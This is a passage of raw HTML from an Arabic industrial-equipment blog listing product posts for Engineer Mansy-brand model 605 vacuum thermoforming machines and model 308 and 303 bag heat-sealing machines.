<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%ab%d9%8a%d8%b1%d9%85%d9%88%d9%81%d9%8a%d8%b1%d9%85%d9%8a%d9%86%d8%ac-%d8%a8%d9%84%d8%a7/">ماكينات تشكيل حرارى ثيرموفيرمينج بلاستيك موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-96132" class="grid-post-holder post-96132 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-174 tag-991 tag-11 tag-582 tag-6736 tag-3275 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%83-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="تشكيل حرارى البلاستك الفاكيوم موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%83-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605/">تشكيل حرارى البلاستك الفاكيوم موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-96073" class="grid-post-holder post-96073 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-393 tag-582 tag-6736 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات تشكيل حرارى بالفاكيوم موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605/">ماكينات تشكيل حرارى بالفاكيوم موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-95998" class="grid-post-holder post-95998 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-582 tag-6736 tag-143 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83-2/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تشكيل فاكيوم حرارى موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83-2/">ماكينة تشكيل فاكيوم حرارى موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-95986" class="grid-post-holder post-95986 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-582 tag-6736 tag-143 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تشكيل فاكيوم حرارى موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83/">ماكينة تشكيل فاكيوم حرارى موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-95920" class="grid-post-holder post-95920 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-6736 tag-143 tag-3275 tag-747 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى فاكيوم موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af/">مكبس حرارى فاكيوم موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-59827" class="grid-post-holder post-59827 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-6741 tag-239 tag-11 tag-11026 tag-11029 tag-32 tag-6736 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%a8%d9%81/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-981.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="اسعار ماكينات تغليف الاكياس بالقدم بفك حرارى موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%a8%d9%81/">اسعار ماكينات تغليف الاكياس بالقدم بفك حرارى موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-59422" class="grid-post-holder post-59422 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-239 tag-11 tag-11029 tag-32 tag-6736 tag-101 tag-3275 tag-6904 tag-84 tag-46 tag-15">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d9%81%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-860.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكنة تغليف و للحام الاكياس بفك حرارى موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d9%81%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88/">مكنة تغليف و للحام الاكياس بفك حرارى موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-59272" class="grid-post-holder post-59272 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-239 tag-166 tag-11 tag-11084 tag-11024 tag-6736 tag-3275 tag-409 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d8%a8%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-804.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينه اللحام الاكياس بمسطرة بللحام حرارى موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d8%a8%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad/">ماكينه اللحام الاكياس بمسطرة بللحام حرارى موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-58526" class="grid-post-holder post-58526 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-11 tag-11024 tag-6736 tag-6928 tag-101 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%85%d9%88%d8%af/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-560.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة بمسطرة للحام حرارى للاكياس موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%85%d9%88%d8%af/">ماكينة بمسطرة للحام حرارى للاكياس موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-57908" class="grid-post-holder post-57908 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-194 tag-239 tag-11 tag-6736 tag-71 tag-3275 tag-31 tag-84 tag-46 tag-34">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a-2/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-362.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة لحام الاكياس حرارى نصف اتوماتيك موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a-2/">ماكينة لحام الاكياس حرارى نصف اتوماتيك موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-57772" class="grid-post-holder post-57772 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-87 tag-10499 tag-11 tag-274 tag-11029 tag-6736 tag-6905 tag-71 tag-3275 tag-31 tag-84 tag-46 tag-11021">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%b3%d8%b9%d8%b1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%89/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-320.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="سعر ماكينة لحام اكياس والشكائر البولى ايثلين بفك حرارى موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%b3%d8%b9%d8%b1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%89/">سعر ماكينة لحام اكياس والشكائر البولى ايثلين بفك حرارى موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-57769" class="grid-post-holder post-57769 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-10304 tag-6741 tag-19 tag-414 tag-10430 tag-11 tag-6736 tag-10286 tag-101 tag-3275 tag-84 tag-46 tag-15">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%a7%d9%83%d9%8a/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-317.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="اسعار المكنه التغليف للحام حرارى لاكياس السكر و ارز موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%a7%d9%83%d9%8a/">اسعار المكنه التغليف للحام حرارى لاكياس السكر و ارز موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-57761" class="grid-post-holder post-57761 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-6581 tag-11 tag-11024 tag-6736 tag-101 tag-11025 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b4%d9%83%d8%a7%d8%a6%d8%b1-%d9%85%d9%88/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/02/308-309.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات بمسطرة للحام حرارى للشكائر موديل 308 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a8%d9%85%d8%b3%d8%b7%d8%b1%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b4%d9%83%d8%a7%d8%a6%d8%b1-%d9%85%d9%88/">ماكينات بمسطرة للحام حرارى للشكائر موديل 308 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-56320" class="grid-post-holder post-56320 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-198 tag-6741 tag-11 tag-78 tag-6736 tag-101 tag-3275 tag-7094 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b3%d8%aa%d9%85%d8%b1-%d8%a8%d8%b3%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-2/">
<figure class="imghover">
<img width="450" height="450" src="https://www.engineer-mansy.net/storage/2025/01/303-1468.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="اسعار مكن للحام حرارى مستمر بسير موديل 303 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
